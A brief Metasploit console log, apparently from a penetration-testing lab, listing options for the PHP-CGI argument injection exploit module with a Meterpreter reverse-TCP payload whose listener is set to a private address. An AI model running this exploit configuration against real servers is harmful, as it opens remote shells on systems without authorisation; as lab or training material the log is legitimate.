 msf6 exploit(multi/http/php_cgi_arg_injection) > show options
File System
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.8.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.8.108
LHOST => 192.168.8.108